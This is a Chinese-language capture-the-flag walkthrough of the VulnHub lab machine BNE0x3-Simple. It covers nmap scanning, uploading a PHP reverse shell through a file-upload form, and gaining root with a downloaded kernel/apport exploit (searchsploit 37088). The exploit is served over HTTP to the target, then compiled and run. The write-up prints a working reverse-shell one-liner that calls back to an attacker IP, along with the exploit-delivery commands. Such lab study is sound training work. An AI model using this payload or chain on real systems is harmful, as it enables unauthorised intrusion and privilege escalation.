VulnHub 靶场--BNE0x3-Simple(内核提权)



nmap扫描,发现靶机,开启了80端口,访问一下



然后在里面注册登录,进去后发现有个文件上传的地方

那可以传一个shell.php上去,让它反弹shell



这里我的攻击机ip为192.168.237.128,监听端口为1234(nc -lvnp 1234)

因此我传的shell.php内容如下:

<?php exec("/bin/bash -c 'bash -i >& /dev/tcp/192.168.237.128/1234 0>&1'"); ?>



上传之后,去访问刚才上传的文件(在/uploads目录下,点一下你刚才上传的php文件),注意攻击机要一直监听1234端口

反弹shell成功

然后sudo-l,没发现什么

这里可以用内核提权



输入指令uname -a,可以查看内核信息



搜索有关其的漏洞

searchsploit Ubuntu 14.04 |grep "Privilege Escalation"

得到好多结果,选择一个合适的下载下来(我下载的第一个)



searchsploit -m 37088

#注意-m后面加的是你想下载的文件的编号

下载下来后,可以给文件改个名,更好地体现它的用处

mv 37088.c apport-race.c

接下来就是让这个文件传到靶机上运行了



攻击机先开启http服务(这里我用的php,也可以用python)

php -S 0:80



然后用之前反弹的shell让靶机访问http服务,下载下来这个文件(最好让靶机的工作目录移到/tmp下)

wget http://192.168.237.128/apport-race.c



然后gcc编译一下

gcc apport-race.c -o apport-race

最后执行编译后的文件,就成功提权了

./apport-race

浙公网安备 33010602011771号

浙公网安备 33010602011771号